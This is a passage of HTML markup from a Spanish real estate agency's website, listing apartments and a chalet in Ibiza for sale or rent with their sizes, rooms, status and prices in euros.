					<div class="meta-data" data-toggle="tooltip" title="Tamaño">165 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">Alquiler</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2120"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2120&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2120">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					<span class='consult'>Consultar</span>
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2123-atico-exclusivo">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2123 Ático exclusivo</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2021/10/WhatsApp-Image-2021-10-11-at-16.39.46-18-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso recién reformado que cuenta con un amplio salón, cocina independiente, tres habitaciones y dos wc, además de un ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2123-atico-exclusivo"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2123-atico-exclusivo&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2123-atico-exclusivo">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					750.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2117-piso-en-el-centro-de-santa-eulalia">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2117 Piso en el centro de Santa Eulalia</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2021/08/WhatsApp-Image-2021-08-04-at-15.51.51-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">ALQUILADO</div>			<div class="property-tag tag-right">
				ALQUILADO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso de dos habitaciones y dos wc ubicado en el centro del pueblo de Santa Eulalia. La vivienda, que ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">90 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">ALQUILADO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2117-piso-en-el-centro-de-santa-eulalia"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2117-piso-en-el-centro-de-santa-eulalia&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2117-piso-en-el-centro-de-santa-eulalia">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.500 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2116-piso-en-venta-de-nueva-construccion">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2116 Piso en venta de nueva construcción</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/Unknown-13-5-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Piso de 70m2 a estrenar en San Antonio. Cuenta con dos habitaciones y dos baños, uno de estos en suite. ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">70 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2116-piso-en-venta-de-nueva-construccion"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2116-piso-en-venta-de-nueva-construccion&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2116-piso-en-venta-de-nueva-construccion">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					290.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2115-duplex-exclusivo-en-santa-eulalia">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2115 Dúplex exclusivo en Santa Eulalia</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/Unknown-6-6-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Exclusivo dúplex ubicado en Santa Eulalia, a escasos metros de la playa y de la desembocadura del río. Con una ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">150 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">3 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2115-duplex-exclusivo-en-santa-eulalia"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2115-duplex-exclusivo-en-santa-eulalia&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2115-duplex-exclusivo-en-santa-eulalia">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					734.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2113">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2113 Chalet en Sant Josep</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/PHOTO-2021-05-21-11-58-35-1-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito chalet independiente con jardín. Ubicado en  Sant Josep, cuenta con 3 habitaciones y 1 wc, además de un espacioso ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">100 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2113"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2113&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2113">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					1.100 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2112">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2112 Piso en Marina Botafoch</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2021/05/71d2108b-a7d4-4e83-a6f4-17e8aa3bb577-600x300.jpg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Oportunidad de inversión. Bonito primer piso en venta ubicado en Marina Botafoch, cerca del paseo marítimo. Con 87m2, la vivienda ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">87 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2112"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2112&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2112">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					307.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pa2109-piso-en-alquiler">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PA2109 Piso en alquiler</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2021/03/Unknown-10-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Alquiler</span>					</div>
					
					<p>Bonito piso de 2 habitaciones y dos baños en alquiler. Ubicado en una urbanización en primera línea de playa, encontramos ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">60 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">NO DISPONIBLE</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pa2109-piso-en-alquiler"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pa2109-piso-en-alquiler&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pa2109-piso-en-alquiler">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					850 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2108-piso-en-ibiza">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2108 Piso en Ibiza</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2021/03/Unknown-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Espacioso piso de tres habitaciones ubicado en Ibiza ciudad. Con más de 110m2 construidos, esta cuarta planta cuenta con un ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">112 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">3 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">2 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2108-piso-en-ibiza"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2108-piso-en-ibiza&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2108-piso-en-ibiza">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					430.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2034-piso-en-ibiza-ciudad">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2034 Piso en Ibiza ciudad</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2021/03/WhatsApp-Image-2021-03-08-at-09.00.46-8-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">VENDIDO</div>			<div class="property-tag tag-right">
				VENDIDO			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito apartamento totalmente reformado ubicado a escasos metros de la playa de Figueretas. Con 60m, esta segunda planta cuenta con ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

				<div class="property-meta clearfix">
							<div>
					<div class="meta-title"><i class="fa fa-expand"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Tamaño">60 m²</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-bed"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Hab">2 Hab</div>
				</div>
							<div>
					<div class="meta-title"><i class="fa fa-tint"></i></div>
					<div class="meta-data" data-toggle="tooltip" title="Baños">1 Baños</div>
				</div>
					</div>
		
		<div class="property-price">
			<span class="property-status" data-toggle="tooltip" title="Estado">VENDIDO</span>			<!--
			// 	<div class="share-unit" style="display: none;">
			// 		<a class="social-facebook" target="_blank" href="http://www.facebook.com/sharer.php?u=&amp;t="><i class="fa fa-facebook"></i></a>
			// 		<a target="_blank" class="social-twitter" href="http://twitter.com/home?status=+"><i class="fa fa-twitter"></i></a>
			// 		<a class="social-google" target="_blank" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;" href="https://plus.google.com/share?url=http://www.ibizaandme.com/property/pv2034-piso-en-ibiza-ciudad"><i class="fa fa-google-plus"></i></a>
			// 		<a class="social-pinterest" target="_blank" href="http://pinterest.com/pin/create/button/?url=http://www.ibizaandme.com/property/pv2034-piso-en-ibiza-ciudad&amp;description="><i class="fa fa-pinterest-p"></i></a>
			// 	</div>
			// 	<i class="fa fa-share-alt share-property" data-toggle="tooltip" data-original-title="Share" title="Share"></i>
			//
			-->
			
			<div class="read-more">

				<a href="http://www.ibizaandme.com/property/pv2034-piso-en-ibiza-ciudad">

					<img src="/wp-content/themes/realty/lib/images/masinfo.png" alt="" width="22px"/>
					<!-- <span>Más info</span> -->
					 <span>Más info </span>

				</a>

			</div>



			
			<div class="property-priceCustom">

				<div class="price-tag currency-img">
					<img src="/wp-content/uploads/2016/03/moneda.png" alt=""/>
				</div>


				<!-- CUSTOM CODE, DELETE $ OF PRICE -->
				
				<div class="price-tag">

					227.000 €
				</div>


			</div>

			<div class="clearfix"></div>

		</div>

	</div>

</div>



<div  class="property-item primary-tooltips title-above-image">

	<a href="http://www.ibizaandme.com/property/pv2106">

				<div class="property-title">
			
			<h3 class="title">

				Apartamentos/Pisos
			 </h3>

			<h4 class="address">PV2106 PISO EN VENTA</h4>

		</div>

		


		<figure class="property-thumbnail">


			<img width="600" height="300" src="http://www.ibizaandme.com/wp-content/uploads/2016/03/WhatsApp-Image-2021-01-28-at-11.29.03-600x300.jpeg" class="attachment-property-thumb size-property-thumb wp-post-image" alt="" /><div class="status-update">NO DISPONIBLE</div>			<div class="property-tag tag-right">
				NO DISPONIBLE			</div>
						<figcaption>

				<div class="property-excerpt">
										<div class="subtitle ">
						<span class="type">Apartamentos/Pisos</span> <span>&middot</span> <span class="status">Venta</span>					</div>
					
					<p>Bonito piso reformado ubicado en Ibiza ciudad. Con 70m2, encontramos 3 habitaciones, 1 wc, una cocina independiente con lavadero y ..</p>
				</div>

				
			</figcaption>
		</figure>
	</a>

	<div class="property-content">

